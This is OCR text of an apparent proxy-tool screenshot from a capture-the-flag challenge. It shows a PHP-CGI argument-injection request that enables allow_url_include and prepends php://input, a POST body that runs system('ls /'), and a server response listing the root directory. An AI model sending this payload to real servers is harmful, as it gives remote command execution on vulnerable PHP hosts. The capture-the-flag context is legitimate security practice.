 Request
Pretty Raw Hex \n
-d+allow_url_include%3don+-d+auto_prepend_file%3dph
p%3a//input HTTP/1.1
2 Host:
26c3b941-c981-48e4-9a0f-a6da003ee28e.challenge.ctf.
show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17ee78dc5d7204-0f5c99335de4d9-576153e-144000-17ee78
dc5d8f90
10 Connection: close
11 Content-Length: 25
12
13 <?php system('ls /');?>
14
Response
Pretty Raw Hex Render \n
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.4.1
9
10 bin
11 boot
12 dev
13 etc
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 somewhere
25 srv
26 sys
27 tmp
28 usr
29 var
30 where is flag?